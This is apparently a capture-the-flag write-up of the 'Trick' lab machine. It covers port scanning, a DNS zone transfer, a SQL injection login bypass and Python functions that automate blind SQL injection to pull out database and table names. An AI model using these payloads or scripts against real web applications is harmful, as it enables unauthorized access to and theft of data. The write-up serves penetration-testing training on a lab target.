We can apply a little filter to the Trick.allPorts file to extract the ports and conduct a more comprehensive scan on them by extracting the services and their version running on each port and also executing some default scripts to gather more information
Note that this scan is also exported to have evidence at hand
# Nmap 7.94SVN scan initiated Fri Jan 2 15:27:04 2026 as: nmap -p22,25,53,80 -sCV -v -n -Pn --disable-arp-ping -oN Trick.targeted 10.129.227.180Nmap scan report for 10.129.227.180Host is up (0.052s latency).PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)| ssh-hostkey:| 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)| 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)|_ 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)25/tcp open smtp?|_smtp-commands: Couldn't establish connection on port 2553/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)| dns-nsid: |_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian80/tcp open http nginx 1.14.2|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA|_http-title: Coming Soon - Start Bootstrap Theme| http-methods: |_ Supported Methods: GET HEAD|_http-server-header: nginx/1.14.2Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelRead data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Fri Jan 2 15:31:07 2026 -- 1 IP address (1 host up) scanned in 242.99 seconds
53 - DNS
Apart from the several web application running on port 80, this port is the only one for which we can carry out any type of enumeration
We cannot gather any relevant information from service listening on port 25 as it appears to be postfix and it is necessary to know a valid domain in order to perform any mail account enumeration
Similarly, we cannot carry out a Domain Zone Transfer either for the same reason. Therefore, let’s start by crafting a reverse DNS lookup request for the target IP Address
dig -x 10.129.227.180 @10.129.227.180 +short
Command Output
trick.htb.
And we have a valid domain! Let’s try to perform a Zone Transfer now
dig AXFR trick.htb @10.129.227.180
Command Output
; <<>> DiG 9.18.41-1~deb12u1-Debian <<>> AXFR trick.htb @10.129.227.180;; global options: +cmdtrick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800trick.htb. 604800 IN NS trick.htb.trick.htb. 604800 IN A 127.0.0.1trick.htb. 604800 IN AAAA ::1preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800;; Query time: 50 msec;; SERVER: 10.129.227.180#53(10.129.227.180) (TCP);; WHEN: Fri Jan 02 15:40:11 CET 2026;; XFR size: 6 records (messages 1, bytes 231)
And now we have a valid subdomain!
We can add both the domain and subdomain to the /etc/hosts just in case the Web Service is using Virtual Hosting

But we got nothing interesting. So, let’s continue with the other virtual hosts, if exists
Zoom in

This time we face a login panel, which seems to work since the website is running PHP
Therefore, our data is being processed by the web application. Before proceed with any type of injection, we can try some default credentials such as admin:admin, guest:guest, trick:trick

Arbitrary File Read via SQL Injection
But we are unable to access the web panel

Let’s try an authentication bypass such as
test' or 1=1 -- -
And we are in! We can begin to inspect the control panel looking for any flaw such as a file upload, file inclusion and so on, but we will not found anything
So, let’s take a step back and dig into the SQLi we have found in the previous login panel


To do so, we will log out and start burpsuite in order to intercept the HTTP request, and send it to the Repeater. This way we can test the login with different payloads
Since we have bypassed the panel by simply adding a single quote and an OR statement, we can follow this pattern to craft more complex payloads and thus exhaustively enumerate the database server
Zoom in
We can see that we receive a “3” on the HTTP response body when the login action fails due to invalid credentials
In the other hand, we receive a “1” with a successful login
Zoom in
No errors or information displayed in the response, so we can deduce we are dealing with a Blind SQL Injection. At least is not time-based 😊, so let’s get to work
To accomplish this enumeration task, we will rely on Python Scripting
First, let’s create a function which lists all existing databases
Payload
test' OR SUBSTR((SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata),1,1) = 'a' -- -
Function
def makeSQLQuery(data: str) -> requests.Response: url = "http://preprod-payroll.trick.htb/ajax.php?action=login" data = { "username" : "test" , "password" : data } try: return requests.post(url, data=data) except requests.RequestException as e: print(Fore.RED + f"Error: {e}" + Style.RESET_ALL) sys.exit(1)def getDatabases() -> None: dbs = "" characters = string.digits + string.ascii_lowercase + ',_-' print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + "Extracting all databases..." + Style.RESET_ALL) print() p2 = log.progress(Fore.CYAN + "Databases" + Style.RESET_ALL) for number in range(1,200): for char in characters: r = makeSQLQuery(f"test' OR SUBSTR((SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata),{number},1) = '{char}'-- -") p2.status(Fore.MAGENTA + dbs + char + Style.RESET_ALL) if "1" in r.text: dbs += char break p2.success(Fore.GREEN + dbs + Style.RESET_ALL)
Zoom in
We have two databases, the default information_schema and payroll_db
Let’s continue by listing the tables of the given database
Payload
test' OR SUBSTR((SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = 'payroll_db'),1,1) > 'a' -- -
Function
def getDBTables(db: str) -> None:

    tables = ""

    print()
    p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL)
    p1.status(Fore.MAGENTA + f"Extracting tables from {db} database..." + Style.RESET_ALL)

    print()
    p2 = log.progress(Fore.CYAN + "DB Tables" + Style.RESET_ALL)

    for number in range(1,200):

        for char in string.digits + string.ascii_lowercase + ',_-':

            r = makeSQLQuery(f"test' OR SUBSTR((SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = '{db}'),{number},1) = '{char}' -- -")

            p2.status(Fore.MAGENTA + tables + char + Style.RESET_ALL)

            if "1" in r.text:

                tables += char
                break

    p2.success(Fore.GREEN + tables + Style.RESET_ALL)
Zoom in
